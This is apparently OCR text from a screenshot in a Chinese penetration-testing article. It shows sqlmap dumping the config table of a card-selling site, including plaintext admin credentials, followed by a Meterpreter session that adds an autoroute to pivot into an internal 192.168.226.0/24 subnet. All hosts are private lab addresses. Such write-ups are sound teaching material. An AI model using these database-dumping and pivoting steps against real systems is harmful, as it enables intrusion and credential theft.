 [21:21:32] [INFO] analyzing table dump for possible password hashes
Database: faka
Table: ayangw_config
[19 entries]
+-------------+--------------------------------------------------------------+
| ayangw_k | ayangw_v |
+-------------+--------------------------------------------------------------+
| title | 微易发卡 |
| keywords | 个人发卡网,自助发卡,在线购买 |
| description | 微易发卡 |
| zzqq | 706672193 |
| notice2 | 付款后按提示点击确定跳转到提取页面，不可提前关闭窗口！否则无法提取到卡密！ |
| notice3 | 提取码是订单编号 或者 您的联系方式！ |
| notice1 | 提取卡密后请尽快激活使用或保存好，系统定期清除被提取的卡密 |
| foot | 微易发卡 |
| dd_notice | 1.联系方式也可以作为你的提卡凭证<br>2.必须等待付款完成自动跳转，不可提前关闭页面，否则会导致订单失效，后果自负 |
| admin | admin |
| pwd | faka123 |
| web_url | http://127.0.0.1/ |
| paiapi | 1 |
| xq_id | <blank> |
| xq_key | <blank> |
| showKc | 1 |
| CC_Defender | 2 |
| txprotect | 1 |
| qqtz | 1 |
+-------------+--------------------------------------------------------------+
[21:21:32] [INFO] table 'faka.ayangw_config' dumped to CSV file '/root/.sqlmap/output/192.168.226.129/dump/faka/ayangw_config.csv'
[21:21:32] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.226.129'
[*] shutting down at 21:21:32
root@kali:~/桌面#
[*] Started bind handler
[*] Sending stage (861480 bytes) to 192.168.80.129
[*] Meterpreter session 10 opened (192.168.59.128-192.168.59.129:0 ->
at 2018-10-18 21:03:39 +0800
meterpreter > run autoroute -s 192.168.226.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.226.0/255.255.255.0...
192.168.226.0/255.255.255.0 via 192.168.80.129
[*] Use the -p option to list all active routes
meterpreter >
回收站
主文件夹
Monitor
HACK学习呀
安全客（www.anquanke.com）